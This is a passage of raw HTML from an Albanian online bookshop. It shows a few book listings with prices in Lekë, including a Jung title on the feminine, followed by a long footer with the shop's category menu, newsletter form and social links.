Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4152" href="#" rel="4152" onclick="WishlistCart('wishlist_block_list', 'add', '4152', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/6819-aspekte-te-femerores.html" title="Aspekte te femerores" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/14768-home_default/aspekte-te-femerores.jpg" alt="Aspekte te femerores" title="Aspekte te femerores" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/6819-aspekte-te-femerores.html" rel="https://bukinist.al/sq/black-friday/6819-aspekte-te-femerores.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/6819-aspekte-te-femerores.html" rel="https://bukinist.al/sq/black-friday/6819-aspekte-te-femerores.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/6819-aspekte-te-femerores.html" title="Aspekte te femerores" itemprop="url" > Aspekte te femerores </a></h5><p class="product-desc" itemprop="description"> Aspekte të Femërores ofron një gamë artikujsh dhe ekstraktesh nga shkrimet e Jungut mbi martesën, Erosin, nënën, vajzën dhe konceptin anima/animus, i cili është qendror në teorinë e tij të strukturës së personalitetit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6819" href="#" rel="6819" onclick="WishlistCart('wishlist_block_list', 'add', '6819', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/9649-endrrat.html" title="Endrrat" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18977-home_default/endrrat.jpg" alt="Endrrat" title="Endrrat" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/9649-endrrat.html" rel="https://bukinist.al/sq/filozofi-psikologji/9649-endrrat.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/9649-endrrat.html" rel="https://bukinist.al/sq/filozofi-psikologji/9649-endrrat.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/9649-endrrat.html" title="Endrrat" itemprop="url" > Endrrat </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9649" href="#" rel="9649" onclick="WishlistCart('wishlist_block_list', 'add', '9649', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 